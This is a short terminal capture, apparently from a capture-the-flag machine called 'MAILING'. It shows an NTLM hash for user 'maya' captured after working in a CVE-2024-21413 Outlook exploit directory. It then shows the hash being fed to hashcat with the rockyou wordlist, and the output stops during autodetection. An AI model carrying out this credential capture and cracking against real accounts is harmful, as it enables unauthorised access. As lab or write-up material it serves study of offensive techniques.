 [*] Skipping previously captured hash for MAILING\maya
[+] Exiting...
→ CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability git:(master) ✗ cd ..
→ fileswww git:(master) ✗ code hash_ntlm_maya.hash
→ fileswww git:(master) ✗ hashcat hash_ntlm_maya.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) Ultra 7 155H, 6939/13942 MB (2048 MB allocatable), 8MCU
TIMELINE
Autodetecting hash-modes. Please be patient...